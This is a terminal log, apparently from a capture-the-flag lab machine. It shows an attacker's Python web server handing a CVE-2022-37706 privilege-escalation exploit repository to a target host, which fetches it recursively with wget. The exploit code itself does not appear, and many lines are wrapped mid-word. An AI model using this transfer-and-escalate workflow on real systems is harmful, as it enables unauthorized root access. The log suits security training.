 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.11 - - [11/Jun/2024 14:55:32] "GET /CVE-2022-37706-LPE-exploit HTTP/1.1" 301 -
10.10.11.11 - - [11/Jun/2024 14:55:32] "GET /CVE-2022-37706-LPE-exploit/ HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:32] code 404, message File not found
10.10.11.11 - - [11/Jun/2024 14:55:32] "GET /robots.txt HTTP/1.1" 404 -
10.10.11.11 - - [11/Jun/2024 14:55:32] "GET /CVE-2022-37706-LPE-exploit/.git/ HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/exploit.sh HTTP/1.1" 2
00 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/PublicReferenceURL.txt
HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/README.md HTTP/1.1" 20
0 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/screenshots/ HTTP/1.1"
200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/screenshots/elev_decom
pilation.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/screenshots/file_comma
nd.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/screenshots/help_decom
pilation.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/screenshots/running_bi
n.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:33] "GET /CVE-2022-37706-LPE-exploit/screenshots/running_he
lp.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/stat64_gdb
.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/stat64_ghi
dra.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/strace_exe
c.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/strace_ope
n.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/strncmp_uu
id.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/system_gdb
.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:34] "GET /CVE-2022-37706-LPE-exploit/screenshots/system_ghi
dra.png HTTP/1.1" 200 -
10.10.11.11 - - [11/Jun/2024 14:55:35] "GET /CVE-2022-37706-LPE-exploit/screenshots/unset_deco
mpilation.png HTTP/1.1" 200 -
Length: 26671 (26K) [image/png]
Saving to: ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/strncmp_uuid.png’
10.10.14.170/CVE-2022-3 100%[============================>]  26.05K  --.-KB/s    in 0.04s
2024-06-11 11:55:34 (582 KB/s) - ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/strnc
uuid.png’ saved [26671/26671]
--2024-06-11 11:55:34--  http://10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/system_
.png
Connecting to 10.10.14.170:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 89860 (88K) [image/png]
Saving to: ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/system_gdb.png’
10.10.14.170/CVE-2022-3 100%[============================>]  87.75K  --.-KB/s    in 0.09s
2024-06-11 11:55:34 (929 KB/s) - ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/syste
db.png’ saved [89860/89860]
--2024-06-11 11:55:34--  http://10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/system_
dra.png
Connecting to 10.10.14.170:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68544 (67K) [image/png]
Saving to: ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/system_ghidra.png’
10.10.14.170/CVE-2022-3 100%[============================>]  66.94K  --.-KB/s    in 0.09s
2024-06-11 11:55:35 (753 KB/s) - ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/syste
hidra.png’ saved [68544/68544]
--2024-06-11 11:55:35--  http://10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/unset_d
mpilation.png
Connecting to 10.10.14.170:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 82878 (81K) [image/png]
Saving to: ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/unset_decompilation.png’
10.10.14.170/CVE-2022-3 100%[============================>]  80.94K  --.-KB/s    in 0.09s
2024-06-11 11:55:35 (856 KB/s) - ‘10.10.14.170/CVE-2022-37706-LPE-exploit/screenshots/unset
compilation.png’ saved [82878/82878]
FINISHED --2024-06-11 11:55:35--
Total wall clock time: 2.5s
Downloaded: 18 files, 523K in 0.7s (769 KB/s)
larissa@boardlight:~$